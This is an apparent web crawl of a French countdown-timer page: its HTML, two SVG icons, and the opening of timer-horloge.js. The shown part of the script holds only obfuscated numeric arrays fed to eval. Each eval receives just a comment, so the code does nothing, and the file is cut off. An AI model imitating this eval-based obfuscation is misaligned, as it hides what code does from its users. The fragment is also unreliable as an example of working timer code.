

--- FILE ---
content_type: text/html
request_url: https://timer.developperlestalents.fr/
body_size: 1787
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>Timer</title>
	<meta name="description" content="Timer des praticiens Développer les talents - sens horloge" />
	<meta name="author" content="Développer les talents" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="icon" href="/favicon.ico">

        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
		<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
		<script src="jquery.ui.touch-punch.min.js"></script>
		<link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css">
        <link rel="stylesheet" href="https://netdna.bootstrapcdn.com/bootstrap/3.0.0/css/bootstrap.min.css">
<style>

.chapeau {
    height: 100vh;
    margin: auto;
    padding: 5px;
	overflow:auto;
	background-image : url(https://www.developperlestalents.fr/img/background-auth-dlt.jpg);
}
	
.timer {
  width: 100%;
  height: 80%;
  overflow: hidden;
  margin-top: 40px;
  margin-bottom: 4px;
  position: relative;
}
.timer .rotate {
  width: 100%;
  height: 100%;
  display: block;
  position: relative;
  z-index: 10;
}
.timer .rotate #loader {
  fill: white;
}

.timernum{
        fill: #2A2860;
		font-family: Arial;
		font-size: 14px;	
	}
.timertick{
        stroke: #2A2860;
		stroke-width: 4;
	}	

#custom-handle {
				font-family: Arial;
				width: 3em;
				height: 1.6em;
				top: 50%;
				margin-top: -.8em;
				text-align: center;
				line-height: 1.6em;
				}
				
#commands {
		width : 40%;
		margin : auto;
		}
				
#slider {
		width : 80%;
		float : left;
		margin-top : 10px;
		}

#cmdbtn {
         margin-left: 85%;
		 text-align : center;
		 vertical-align : middle;
		}
		
#counter {
        fill: #2A2860;
		font-family: Arial;
		font-size: 20px;
		 }
#header {
    position: fixed;
	height : 36px;
	text-align : left;
	color : white;
	background-color : #2A2860;
    top: 0px;
    width: 100%;
}

				
</style>
</head>

<body>

<div id="header">
<a href="https://www.developperlestalents.fr"  target="_blank"><img src="https://www.developperlestalents.fr/img/logo-auth-dlt-court.svg" height="35" style="padding-right: 5px" alt="Développer les talents"></a>Développer les talents
<a href="https://timer.developperlestalents.fr/timer-trigonometrique.html"  target="_blank"><img src="timer-trigonometrique.svg"  style="padding: 3px 5px"  align="right"  alt="Développer les talents"></a>
<a href="https://timer.developperlestalents.fr/"  target="_blank"><img src="timer-horloge.svg" align="right" style="opacity:0.7;padding: 3px 5px"  alt="Développer les talents"></a>
</div>

<section class="chapeau">
<div class="timer">
  <svg class="rotate" viewbox="0 0 250 250">
    <circle cx="125" cy="125" r="125" stroke="black" stroke-width="0.3" fill="red" />
    <path id="loader" transform="translate(125, 125)"/>
	<circle cx="125" cy="125" r="4" stroke="black" stroke-width="0" fill="#2A2860" />
	<text x="55" y="15" class="timernum" >5</text>
	<text x="0" y="60" class="timernum" >10</text>
	<text x="0" y="194" class="timernum" >20</text>
	<text x="48" y="244" class="timernum" >25</text>
	<text x="185" y="245" class="timernum" >35</text>
	<text x="234" y="197" class="timernum" >40</text>
	<text x="235" y="64" class="timernum" >50</text>
	<text x="187" y="17" class="timernum" >55</text>
	<line x1="125" y1="0" x2="125" y2="15" class="timertick" />
	<line x1="0" y1="125" x2="15" y2="125" class="timertick" />
	<line x1="235" y1="125" x2="250" y2="125" class="timertick" />
	<line x1="125" y1="235" x2="125" y2="250" class="timertick" />	
	<text id="counter" x='125' y='200' class='timernum' text-anchor='middle'>00:10:00</text>
  </svg>
</div>
<div id="commands">
<div id="slider">
	<div id="custom-handle" class="ui-slider-handle"></div>
</div>
<div id="cmdbtn"> 
  	    <button id="cmdbutton" class="btn btn-success">Go !</button>
</div>
</div>
</section>
<script src="timer-horloge.js"></script>
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-46519257-4', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://timer.developperlestalents.fr/timer-trigonometrique.svg
body_size: 2744
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   width="30"
   height="30"
   viewBox="0 0 30 30"
   id="svg2"
   version="1.1"
   inkscape:version="0.91 r13725"
   sodipodi:docname="timer-trigonometrique.svg">
  <defs
     id="defs4" />
  <sodipodi:namedview
     id="base"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageopacity="0.0"
     inkscape:pageshadow="2"
     inkscape:zoom="11.2"
     inkscape:cx="3.0524583"
     inkscape:cy="18.472902"
     inkscape:document-units="px"
     inkscape:current-layer="layer1"
     showgrid="false"
     units="px"
     inkscape:window-width="1366"
     inkscape:window-height="706"
     inkscape:window-x="-8"
     inkscape:window-y="353"
     inkscape:window-maximized="1" />
  <metadata
     id="metadata7">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     inkscape:label="Layer 1"
     inkscape:groupmode="layer"
     id="layer1"
     transform="translate(0,-1022.3622)">
    <rect
       style="fill:#2a2860;fill-opacity:1;stroke:none;stroke-width:1;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1"
       id="rect3354"
       width="30"
       height="30"
       x="0"
       y="1022.3622" />
    <circle
       style="fill:#ff0000;fill-opacity:1;stroke:none;stroke-width:1;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1"
       id="path4852"
       cx="15.16761"
       cy="1037.3728"
       r="14.832129" />
    <path
       style="fill:#ffffff;fill-opacity:1;stroke:none;stroke-width:1;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1"
       id="path4844"
       sodipodi:type="arc"
       sodipodi:cx="15.122968"
       sodipodi:cy="1037.4478"
       sodipodi:rx="14.876771"
       sodipodi:ry="15"
       sodipodi:start="5.6537649"
       sodipodi:end="4.744101"
       d="m 27.148886,1028.6176 a 14.876771,15 0 0 1 -0.782431,18.6526 14.876771,15 0 0 1 -18.1994743,3.4369 14.876771,15 0 0 1 -7.4241049,-17.1029 14.876771,15 0 0 1 14.8517852,-11.1489 l -0.471693,14.9925 z" />
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.developperlestalents.fr/img/logo-auth-dlt-court.svg
body_size: 3757
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   id="svg3336"
   version="1.1"
   inkscape:version="0.91 r13725"
   xml:space="preserve"
   width="12.991536"
   height="13.88608"
   viewBox="0 0 12.991535 13.88608"
   sodipodi:docname="devtalents_inv_h43-tsparent-ss-txt.svg"><metadata
     id="metadata3342"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata><defs
     id="defs3340"><clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath3354"><path
         d="m 0,595.28 841.89,0 L 841.89,0 0,0 0,595.28 Z"
         id="path3356"
         inkscape:connector-curvature="0" /></clipPath></defs><sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="1280"
     inkscape:window-height="1002"
     id="namedview3338"
     showgrid="false"
     inkscape:zoom="11.546835"
     inkscape:cx="8.4764709"
     inkscape:cy="7.959107"
     inkscape:window-x="1358"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="g3344"
     fit-margin-top="0"
     fit-margin-left="0"
     fit-margin-right="0"
     fit-margin-bottom="0" /><g
     id="g3344"
     inkscape:groupmode="layer"
     inkscape:label="logo_h_inv_devtalents2 - Copie"
     transform="matrix(1.25,0,0,-1.25,-212.77709,261.31441)"><g
       id="g3467"><g
         transform="matrix(0.05171737,0,0,0.05571306,175.60931,206.84972)"
         id="g3358"><path
           inkscape:connector-curvature="0"
           id="path3360"
           style="fill:#fee400;fill-opacity:1;fill-rule:evenodd;stroke:none"
           d="m 0,0 c 5.377,-17.476 21.365,-74.776 15.652,-94.604 -5.712,-19.83 -38.507,-4.52 -38.507,-4.52 0,0 14.309,34.096 15.654,45.184 C -5.857,-42.849 -1.682,-23.862 0,0" /></g><g
         transform="matrix(0.05171737,0,0,0.05571306,173.10082,200.15006)"
         id="g3362"><path
           inkscape:connector-curvature="0"
           id="path3364"
           style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none"
           d="M 0,0 C 22.53,18.142 45.8,80.865 47.765,129.441 62.964,103.514 86.653,56.385 82.947,24.531 79.239,-7.322 58.185,-1.625 46.247,-0.285 c -3.038,0.341 -47.449,18.89 -47.449,18.89 0,0 46.77,-20.85 64.13,-12.593 9.346,4.445 15.007,14.496 14.459,31.853 C 76.832,55.424 60.893,106.299 48.993,126.221 48.231,89.738 38.131,25.477 8.438,-1.023 5.809,-0.488 4.187,-0.199 0,0" /></g><g
         transform="matrix(0.05171737,0,0,0.05571306,180.39453,205.77126)"
         id="g3366"><path
           inkscape:connector-curvature="0"
           id="path3368"
           style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none"
           d="m 0,0 c 10.5,-40.722 -2.667,-98.667 -57.333,-121.667 -25.84,-10.872 -71.983,-10.968 -103.668,27.164 -38.5,46.334 -25.756,101.629 4.37,128.195 32.687,28.826 67.964,27.139 100.295,11.138 -37.165,22.001 -75.389,16.934 -104.831,-6.669 -38.667,-30.995 -50,-91.494 -12.668,-140.596 30.217,-39.74 87.667,-52.404 134.036,-18.503 C -1.371,-92.843 12,-40.722 0,0" /></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://timer.developperlestalents.fr/timer-horloge.js
body_size: 46537
content:
var JSE0=[117,54,77,31,58,38,57,58,6,98,53,113,15,78,107,110,64,85,60,45,72,81,8,105,26,74,18,25,49,1,70,23,45,61,33,12,26,104,84,108,64,10,93,120,101,75,112,117,81,12,114,82,104,21,24,72,71,35,105,60,19,49,102,59,66,19,110,25,17,104,47,44,49,32,67,120,40,26,17,83,112,51,13,93,38,61,41,81,27,44,43,40,67,60,58,47,23,71,41,64,112,43,63,35,13,111,45,99,46,37,59,104,49,78,22,118,49,77,26,115,61,9,59,61,9,41,107,108,118,65,95,108,85,118,83,14,120,60,24,85,21,2,32,17,28,45,100,40,54,116,91,77,51,103,63,95,74,112,112,70,28,63,72,74,29,92,24,33,99,39,85,118,94,100,34,88,84,75,96,74,59,106,68,106,53,96,23,43,60,64,10,67,71,100,12,107,6,17,25,13,10,100,86,2,117,31,54,6,24,109,37,109,94,9,82,114,68,100,8,48,85,98,54,112,114,6,21,23,4,114,100,7,22,112,14,27,15,6,114,76,111,49,93,114,3,63,78,45,61,99,83,90,106,12,40,48,107,3,16,40,53,116,10,90,113,67,26,56,94,24,45,40,82,66,26,112,18,32,5,4,9,48,35,15,62,78,92,108,52,54,99,12,71,111,39,93,54,25,90,111,9,56,96,113,88,47,36,23,35,8,117,56,82,20,120,79,39,76,113,15,25,106,14,117,42,94,84,40,77,115,98,35,66,34,69,1,105,26,12,103,27,66,119,66,55,14,63,38,68,35,68,27,94,41,91,40,74,50,86,103,19,79,109,112,42,91,61,88,49,38,60,75,62,43,66,3,10,42,58,1,58,47,7,33,115,94,80,30,79,86,118,118,112,12,110,26,111,10,23,59,32,103,2,19,101,38,47,76,33,82,22,16,67,46,34,33,36,42,107,2,118,48,64,118,72,115,116,105,109,30,75,53,27,10,18,71,60,32,94,106,118,60,120,37,25,24,117,69,15,109,118,57,60,2,42,59,104,36,41,100,77,81,30,7,19,16,107,5,52,73,115,102,62,15,93,28,118,113,44,102,70,86,44,4,101,46,35,51,25,18,13,27,95,93,67,74,99,92,79,74,48,18,62,19,94,1,68,17,66,109,67,7,26,61,102,76,66,2,106,23,43,56,44,64,54,36,98,43,67,14,6,71,117,82,58,78,81,53,1,89,35,9,55,73,22,61,30,69,113,105,27,5,108,115,43,47,23,2,76,103,33,46,118,49,104,48,64,18,99,15,82,46,26,36,17,100,70,65,97,85,4,115,11,84,78,119,17,41,97,11,37,48,9,81,54,96,62,57,4,102,73,94,5,11,38,102,93,102,118,45,73,79,81,82,43,47,59,35,49,46,109,32,26,108,70,43,70,58,82,74,33,82,51,94,107,11,13,117,47,42,94,65,45,32,13,104,99,118,91,5,101,30,57,41,105,82,79,92,59,68,28,60,71,56,66,50,99,2,63,72,114,18,65,80,84,10,106,49,72,43,21,113,110,43,15,90,117,54,93,21,93,32,36,24,99,20,5,29,33,83,113,32,85,6,115,8,69,90,113,84,36,115,22,82,40,18,68,113,80,52,94,119,7,2,49,119,39,117,94,58,22,27,38,109,63,76,95,111,75,63,47,14,72,7,65,118,118,93,40,102,44,23,65,84,40,75,22,41,65,23,101,18,102,105,63,77,71,22,68,62,24,16,80,117,76,24,8,57,8,11,118,8,87,36,107,47,108,81,68,70,4,110,14,80,27,87,49,21,40,27,64,30,120,83,61,119,109,114,72,91,65,74,15,3,85,45,109,11,98,6,85,101,97,78,47,62,47,110,79,52,114,8,55,53,101,45,65,11,35,106,30,85,77,87,33,104,103,23,12,100,32,114,33,32,37,84,119,99,54,105,92,15,91,88,78,120,79,90,90,56,8,24,7,48,106,20,116,84,113,10,31,1,106,4,110,85,66,41,118,35,52,27,80,98,44,25,115,13,73,91,36,57,19,99,92,106,11,88,50,117,12,88,30,94,102,100,118,39,32,110,56,37,92,45,14,63,61,10,46,84,91,18,9,77,113,1,88,33,96,24,25,4,87,7,64,14,80,82,1,74,118,22,50,58,50,35,52,105,49,54,16,95,62,52,75,72,74,50,75,14,91,89,36,61,28,79,1,68,88,62,55,48,94,26,30,64,105,54,42];var Math0=69*17/17;var EncodeD0=[];for(var ED=0; ED < JSE0.length; ED++) {EncodeD0.push(JSE0[ED] - 11);};var JSD0=String.fromCharCode.apply(null,EncodeD0);var CA10=[47, 42];var CA20=[42, 47];eval(String.fromCharCode.apply(null,CA10) + 'JSD0' + String.fromCharCode.apply(null,CA20));var JSE1=[99,21,93,64,45,108,117,6,68,54,103,102,91,1,85,104,70,110,85,103,115,65,80,68,48,105,24,39,119,17,63,108,81,71,45,23,35,49,42,44,63,86,63,19,96,118,20,16,6,29,97,64,32,78,96,7,56,86,79,15,79,13,57,105,23,51,21,69,3,72,98,69,53,5,14,21,13,21,12,12,114,9,38,11,64,109,104,83,86,41,23,87,52,109,73,29,46,32,22,69,86,53,17,99,110,90,93,11,37,14,101,39,119,55,81,70,9,64,6,47,97,43,43,36,95,25,110,31,92,49,45,100,84,53,10,75,90,106,120,58,119,26,25,9,15,73,56,18,9,101,59,30,22,16,46,109,106,52,118,82,118,3,76,45,99,66,30,90,84,18,8,58,72,48,12,40,72,20,97,89,42,66,95,29,45,63,92,2,66,56,35,108,77,98,107,117,81,94,109,104,51,33,79,40,77,61,79,71,92,46,26,47,76,32,25,110,119,56,3,120,62,10,107,99,43,103,57,38,85,82,71,38,84,84,115,30,23,39,41,100,112,3,88,1,85,116,103,28,53,17,17,64,110,25,45,60,14,33,112,40,23,84,107,102,58,37,80,67,92,82,98,74,33,37,25,32,15,11,96,79,104,13,25,103,82,12,16,82,27,21,17,78,7,47,102,63,52,50,118,50,89,87,61,91,63,28,24,51,61,26,53,90,12,56,68,53,70,13,59,112,61,65,38,109,104,114,104,30,65,55,53,75,21,115,58,68,10,31,82,53,58,116,116,1,5,108,75,52,113,94,87,1,22,66,117,53,38,115,105,32,2,8,47,40,92,90,39,97,88,79,47,111,78,59,92,18,9,73,49,9,59,5,33,67,11,62,35,37,74,20,38,73,42,104,74,62,72,21,2,73,112,25,107,106,31,77,78,3,84,120,53,118,28,108,113,95,84,18,75,31,54,68,35,8,26,40,116,75,109,19,115,67,55,32,61,78,111,47,73,112,66,92,94,117,16,67,65,73,105,13,31,50,4,66,14,78,60,60,55,25,47,115,54,69,86,109,54,47,77,59,14,70,88,98,50,91,75,11,78,47,80,6,3,25,61,19,96,2,53,11,98,34,101,83,65,34,86,69,5,57,34,14,49,25,43,19,110,105,80,66,118,39,62,113,26,73,118,99,9,116,89,16,35,76,4,17,6,95,115,53,87,87,27,113,118,49,22,25,66,118,118,24,35,82,70,4,40,67,100,113,60,70,58,69,4,93,6,13,5,88,100,78,48,117,15,90,7,80,118,83,87,76,51,91,29,71,32,113,72,56,115,115,35,71,44,41,50,67,65,84,110,60,21,102,110,73,69,104,89,118,115,65,24,38,12];var Math1=69*17/17;var EncodeD1=[];for(var ED=0; ED < JSE1.length; ED++) {EncodeD1.push(JSE1[ED] - 11);};var JSD1=String.fromCharCode.apply(null,EncodeD1);var CA11=[47, 42];var CA21=[42, 47];eval(String.fromCharCode.apply(null,CA11) + 'JSD1' + String.fromCharCode.apply(null,CA21));var JSE2=[2,5,19,104,93,65,8,101,103,29,113,100,89,31,59,60,40,93,16,118,106,32,69,120,44,108,30,94,79,14,117,12,7,74,18,27,7,113,28,7,41,39,105,77,22,94,14,92,90,103,27,19,79,70,31,13,40,14,41,50,31,58,74,87,20,3,22,55,62,85,115,115,31,48,71,75,106,114,67,2,18,62,41,77,73,100,10,46,117,111,38,55,119,24,75,72,87,65,110,55,30,51,94,108,30,9,28,106,90,83,113,93,67,35,106,74,38,60,71,58,41,108,62,46,95,83,71,94,87,32,116,66,42,115,103,36,92,14,99,107,40,109,56,48,11,32,27,51,84,78,52,86,87,108,120,15,111,54,115,87,88,81,22,22,16,4,44,40,43,119,65,107,111,95,19,93,61,13,108,3,14,86,97,44,92,116,96,109,81,82,87,104,82,11,95,100,107,60,14,86,114,106,80,19,113,91,19,17,13,3,56,100,75,107,80,82,49,116,75,63,115,65,81,101,85,115,42,11,54,115,86,25,91,37,75,110,30,60,4,118,117,1,69,22,86,70,63,11,87,100,111,22,93,3,3,20,47,81,51,32,72,60,105,41,87,19,62,97,12,105,92,8,46,105,113,1,17,87,97,78,25,83,22,24,89,117,115,104,97,66,13,101,116,66,93,4,99,13,39,8,29,95,87,26,36,94,65,116,68,45,94,77,30,17,119,45,93,40,75,37,78,41,97,49,44,57,108,68,5,56,26,104,11,5,64,116,80,103,13,51,99,61,110,72,28,43,59,16,95,35,87,84,111,67,102,77,52,113,38,69,106,56,51,102,32,34,20,53,45,36,81,116,26,52,92,83,69,98,66,11,84,1,75,17,56,6,107,7,42,23,29,87,63,15,51,114,48,92,47,103,33,98,95,39,101,120,60,61,43,8,43,22,84,94,77,21,112,22,6,84,61,19,83,49,8,119,116,78,92,86,49,41,91,50,86,107,71,83,99,69,117,77,97,59,55,48,24,21,72,57,65,60,88,62,106,44,9,119,45,31,68,120];var Math2=69*17/17;var EncodeD2=[];for(var ED=0; ED < JSE2.length; ED++) {EncodeD2.push(JSE2[ED] - 11);};var JSD2=String.fromCharCode.apply(null,EncodeD2);var CA12=[47, 42];var CA22=[42, 47];eval(String.fromCharCode.apply(null,CA12) + 'JSD2' + String.fromCharCode.apply(null,CA22));var JSE3=[15,93,18,19,76,66,58,84,79,55,17,71,77,45,72,32,70,72,112,93,109,79,36,40,42,79,110,90,78,111,75,75,9,15,107,84,65,12,119,26,9,38,35,27,48,19,102,59,71,54,46,109,78,88,17,30,114,2,105,17,79,45,70,90,59,75,108,7,11,87,97,65,1,22,68,19,29,4,61,110,69,97,66,101,35,90,52,7,78,53,118];var Math3=69*17/17;var EncodeD3=[];for(var ED=0; ED < JSE3.length; ED++) {EncodeD3.push(JSE3[ED] - 11);};var JSD3=String.fromCharCode.apply(null,EncodeD3);var CA13=[47, 42];var CA23=[42, 47];eval(String.fromCharCode.apply(null,CA13) + 'JSD3' + String.fromCharCode.apply(null,CA23));var JSE4=[15,17,19,120,20,47,19,13,92,119,1,14,2,110,101,41,17,78,46,71,12,94,92,46,82,60,17,30,110,77,39,20,55,80,11,98,110,45,19,69,11,21,61,93,48,70,71,37,71,113,52,94,61,117,28,9,22,84,46,75,10,37,79,119,72,4,11,76,85,109,26,79,43,48,102,44,87,51,70,30,83,103,116,40,13,1,18,103,85,115,16,3,7,29,97,5,83,102,20,5,12,111,53,37,33,75,40,68,120,63,87,39,3,3,47,67,82,114,109,41,70,59,60,102,115,44,4,118,114,23,100,104,25,24,98,81,79,71,82,45,107,112,107,115,21,116,84,108,78,99,55,26,110,44,84,13,41,4,78,29,87,12,7,60,9,97,103,95,40,50,81,20,112,107,79,111,28,16,5,46,32,93,64,109,54,101,75,104,79,3,78,114,10,118,107,38,29,86,17,53,33,28,57,41,66,23,95,93,77,69,96,47,115,68,94,89,117,5,63,47,90,5,6,96,92,97,92,120,106,40,71,28,117,20,86,65,1,118,117,114,1,9,21,52,79,116,67,52,36,103,88,110,44,84,104,93,42,29,77,40,52,52,113,38,70,3,6,119,103,59,32,85,107,23,80,6,11,67,93,97,118,120,53,64,91,101,5,13,49,31,80,28,55,112,90,52,95,109,49,42,91,63,70,12,112,88,98,51,95,29,25,52,120,24,84,46,97,116,38,13,47,91,2,113,39,91,50,1,77,72,47,20,48,16,49,9,40,93,103,67,24,4,65,24,48,94,87,108,108,89,64,85,64,15,8,8,81,42,88,8,63,98,53,75,40,118,105,10,15,86,20,33,23,3,32,98,35,24,119,64,112,49,63,63,19,3,102,78,95,12,11,67,26,64,56,53,103,113,25,51,19,78,41,91,54,79,83,16,106,120,1,35,89,32,87,89,118,117,75,62,65,24,1,4,101,107,110,88,46,82,75,5,44,16,1,44,115,72,119,15,105,82,83,6,44,3,23,73,65,11,48,64,90,10,80,16,51,98,12,120,45,61,82,69,95,15,7,119,53,48,35,29,49,5,77,111,85,99,11,52,59,97,31,19,119,36,21,26,21,22,2,99,118,60,116,70,6,101,104,85,21,44,70,38,65,111,96,100,103,97,58,19,62,92,53,64,7,105,111,47,36,89,108,52,3,111,40,98,14,37,18,103,6,19,11,65,36,18,108,75,7,14,117,67,112,47,44,106,62,58,32,104,115,75,51,107,106,40,17,82,65,1,77,68,108,89,40,65,104,28,41,90,110,11,71,23,55,97,60,60,96,1,13,54,57,57,93,40,72,15,58,60,115,76,8,81,106,92,86,101,95,34,85,99,10,19,100,64,25,83,40,24,52,32,39,13,43,48,42,100,107,112,48,14,89,12,28,116,114,60,10,84,30,117,7,30,21,40,62,34,88,37,104,15,28,4,103,79,87,11,18,72,81,18,30,111,63,16,40,119,109,65,83,106,100,21,94,87,62,43,87,13,19,72,81,73,112,76,47,90,110,67,79,20,5,10,119,21,12,48,94,98,109,28,96,40,23,3,60,6,89,98,39,23,104,95,49,106,52,116,6,110,47,79,69,81,102,105,86,15,108,4,2];var Math4=69*17/17;var EncodeD4=[];for(var ED=0; ED < JSE4.length; ED++) {EncodeD4.push(JSE4[ED] - 11);};var JSD4=String.fromCharCode.apply(null,EncodeD4);var CA14=[47, 42];var CA24=[42, 47];eval(String.fromCharCode.apply(null,CA14) + 'JSD4' + String.fromCharCode.apply(null,CA24));var JSE5=[28,102,23,89,28,100,34,93,54,7,100,114,75,111,83,13,87,95,6,113,86,16,98,72,13,62,79,21,23,14,59,49,106,11,113,94,5,85,66,94,109,101,8,52,14,13,116,117,61,57,36,118,28,55,86,100,63,74,108,10,77,72,12,45,38,73,109,76,77,32,75,25,74,111,96,88,44,110,89,95,33,12,80,32,99,43,101,63,67,98,67,103,24,26,103,36,9,112,111,112,8,53,77,58,13,111,120,25,118,47,118,26,68,20,117,51,78,29,8,48,12,71,78,89,101,118,64,6,119,26,95,30,40,39,37,56,21,85,4,57,28,110,67,114,32,105,36,81,39,52,81,68,103,55,111,79,120,87,77,73,47,64,82,98,85,51,66,7,17,33,97,100,36,23,83,90,8,112,20,104,97,57,108,21,112,81,60,66,28,59,44,82,8,55,26,101,82,9,67,100,113,114,100,51,85,117,105,20,67,78,93,28,97,61,33,4];var Math5=69*17/17;var EncodeD5=[];for(var ED=0; ED < JSE5.length; ED++) {EncodeD5.push(JSE5[ED] - 11);};var JSD5=String.fromCharCode.apply(null,EncodeD5);var CA15=[47, 42];var CA25=[42, 47];eval(String.fromCharCode.apply(null,CA15) + 'JSD5' + String.fromCharCode.apply(null,CA25));var JSE6=[84,11,87,68,90,55,27,82,98,62,45,62,61,99,70,56,60,73,27,19,39,9,2,80,13,57,118,1,37,62,89,23,111,79,14,92,114,25,46,61,115,101,46,23,29,99,97,64,52,116,81,75,83,7,28,108,31,32,78,110,16,82,40,84,110,96,58,41,25,17,50,101,72,85,82,31,69,9,57,74,60,116,62,12,89,59,114,26,120,61,32,22,69,105,66,120,103,105,23,6,7,16,96,102,7,83,73,6,120,25,8,36,39,33,27,17,85,36,14,113,12,95,9,106];var Math6=69*17/17;var EncodeD6=[];for(var ED=0; ED < JSE6.length; ED++) {EncodeD6.push(JSE6[ED] - 11);};var JSD6=String.fromCharCode.apply(null,EncodeD6);var CA16=[47, 42];var CA26=[42, 47];eval(String.fromCharCode.apply(null,CA16) + 'JSD6' + String.fromCharCode.apply(null,CA26));var 